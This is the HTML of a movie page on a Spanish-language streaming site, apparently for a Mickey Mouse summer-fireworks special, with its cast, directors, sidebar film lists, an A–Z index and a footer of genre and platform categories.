                <div class="Description">
                    <p>Mickey Mouse y sus amigos recuerdan los descontrolados eventos que sucedieron antes del Show Anual de Fuegos Artificiales de Verano.</p>
                                        <p class="Director"><span>Director:</span> <span class="tt-at"><a href="https://pelislatino247.com/director/eddie-trigueros/">Eddie Trigueros</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/jason-reicher/">Jason Reicher</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/karl-hadrika/">Karl Hadrika</a>,</span> <span class="tt-at"><a href="https://pelislatino247.com/director/kristen-morrison/">Kristen Morrison</a></span></p>                    <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/animacion/">Animación</a>, <a href="https://pelislatino247.com/category/comedia/">Comedia</a>, <a href="https://pelislatino247.com/category/disney/">Disney</a></p>
                                                            <p class="Cast Cast-sh oh"><span>Cast:</span> <a href="https://pelislatino247.com/cast/bill-farmer/">Bill Farmer</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chris-diamantopoulos/">Chris Diamantopoulos</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/corey-burton/">Corey Burton</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/fred-tatasciore/">Fred Tatasciore</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/john-kassir/">John Kassir</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/kaitlyn-robrock/">Kaitlyn Robrock</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/paul-rudish/">Paul Rudish</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/tony-anselmo/">Tony Anselmo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/tress-macneille/">Tress MacNeille</a></p>                </div>
                                    <a data-trailer="3731" href="javascript:void(0)" id="watch-trailer" class="Button TPlay AAIco-play_circle_outline"><strong>Ver Tráiler</strong></a>
                                <div class="rating-content">
                    <button data-id="3731" data-like="like" class="like-mov"><i class="fa-heart Clra"></i> <span class="vot_cl">0</span></button>
                    <button data-id="3731" data-like="unlike" class="like-mov"><i class="fa-heartbeat Clra"></i> <span class="vot_cu">0</span></button>
                </div>
                                    <a href="javascript:void(0)" id="tr-report" class="btn-report Button TPlay AAIco-play_circle_outline"><strong>Report</strong></a>
                            </div>
            
        </header>
    
                        </article>
                    
                    <section>
                                            </section>
                    
<div id="disqus_thread"></div>
                </main>
                <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jurassic-park-ii-el-mundo-perdido/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/7QY01CpW0BHQbJbREGJeKNs57LB.jpg" alt="Image Jurassic Park II: El Mundo Perdido"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jurassic Park II: El Mundo Perdido</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tqm/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2LYFm81KacJv8CN1p8MC6ZZclgD.jpg" alt="Image TQM"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">TQM</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/una-familia-numerosa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8s0IkAyeLvNe1DdzSaNYqLtYY4O.jpg" alt="Image Una familia numerosa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Una familia numerosa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/alucinaciones-del-pasado/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1wSyCFk53Xx7kVU76bLEDWk6BgA.jpg" alt="Image Alucinaciones del pasado"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Alucinaciones del pasado</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/depredador-la-presa/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/49ldE9yPMkYCrTLEpdhJgqlQXYK.jpg" alt="Image Depredador: La presa"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Depredador: La presa</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/papa-o-mama/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/e0ezklncv9ApFVj50FSYJZo08oT.jpg" alt="Image Papá o Mamá"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Papá o Mamá</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/kingsman-el-servicio-secreto-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/zQEq15TOtFcrwZgLKPBCYaJVylq.jpg" alt="Image Kingsman: El servicio secreto"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Kingsman: El servicio secreto</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/halloween-kills-la-noche-aun-no-termina/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qEzLir8LN2nDSmvEbx9p3GOg6VF.jpg" alt="Image Halloween Kills: La Noche Aún No Termina"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Halloween Kills: La Noche Aún No Termina</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rrr/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1YaR5XMPVbZ9LcsXQ7u2sOM5jWe.jpg" alt="Image RRR"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">RRR</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/desafiantes/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/gxWIKQ5Qp10Dr3XxkgrqMC0FE83.jpg" alt="Image Desafiantes"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Desafiantes</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rocky/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/mQKvObSEYESsDQXFWxfe0FARIP7.jpg" alt="Image Rocky"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Rocky</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/animales-fantasticos-los-secretos-de-dumbledore/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/uGdm2pPF8V1MDjUvops49kcOk2Y.jpg" alt="Image Animales fantásticos: Los secretos de Dumbledore"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Animales fantásticos: Los secretos de Dumbledore</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>            </div>
                    <section>
                <div class="Top AAIco-movie_filter">
                    <div class="Title">More titles like this</div>
                </div>
                <div class="MovieListTop owl-carousel Serie">
                    <div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/the-nannys-night/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/godIHjaVnPaXUweXHb76vPoa4VW.jpg" alt="Image La noche de las niñera"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La noche de las niñera</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/al-viento/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/snc089VFfKJToYfTjxlvAuLcT4S.jpg" alt="Image Al viento"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Al viento</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/beetlejuice-el-super-fantasma/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/Ap36MvDZbfX0vzPsNeYqYv29rrK.jpg" alt="Image Beetlejuice El Súper Fantasma"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Beetlejuice El Súper Fantasma</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/troll-una-aventura-magica/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/44NU9UQkLshn3hiZ06e9aqcErqU.jpg" alt="Image Troll: Una aventura mágica"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Troll: Una aventura mágica</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-bombero-atomico/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/tnJkrWd5ydRGumy4qimvAYIwFnV.jpg" alt="Image El Bombero Atómico"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El Bombero Atómico</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/navidad-contigo/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/5zHmgbWfqPBxhbzCdElryWek2OS.jpg" alt="Image Navidad contigo"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Navidad contigo</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/ghosteado/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/zSw2JeQ03GivcS4VKJmWK5sYi1F.jpg" alt="Image Ghosteado"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Ghosteado</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/deadpool-2/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/fgPTa4IS07Pygz0Q1WJnRgOP7r7.jpg" alt="Image Deadpool 2"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Deadpool 2</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/shrek/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/jTQONM7jt1yv2lL972TtmWO0UIZ.jpg" alt="Image Shrek"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Shrek</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-senor-doctor/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/aRkaHVK8qPuG0ckmp1lgtoFeid1.jpg" alt="Image El Señor Doctor"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">El Señor Doctor</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/las-locuras-del-emperador/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/gkTTj0dKDVGXvZwxa0KpCWcA6k4.jpg" alt="Image Las locuras del emperador"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Las locuras del emperador</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/cha-cha-real-smooth-a-bailar/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/n0lzV1LPoDtVERqBurBS0Wzfhmo.jpg" alt="Image Cha Cha Real Smooth, ¡a bailar!"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Cha Cha Real Smooth, ¡a bailar!</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/a-punto-de-llegar/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/tRPYVqQ6n53jnHG7LwxoUciSeNi.jpg" alt="Image A punto de llegar"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">A punto de llegar</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/el-es-asi/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/lge7oQ4AyhINB8lrTWwg1z9bEPF.jpg" alt="Image Él es así"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">Él es así</h2>        </a>    </div></div><div class="TPostMv">    <div class="TPost B">        <a href="https://pelislatino247.com/movies/la-terminal/">            <div class="Image">                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" class="owl-lazy" data-src="//image.tmdb.org/t/p/w342/g0szJPw61Cj3sjaGsIy4aWdGZU3.jpg" alt="Image La terminal"></figure>                <span class="Qlty">Movie</span>            </div>            <h2 class="Title">La terminal</h2>        </a>    </div></div>                </div>
            </section>
                </div>
            </div>            <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
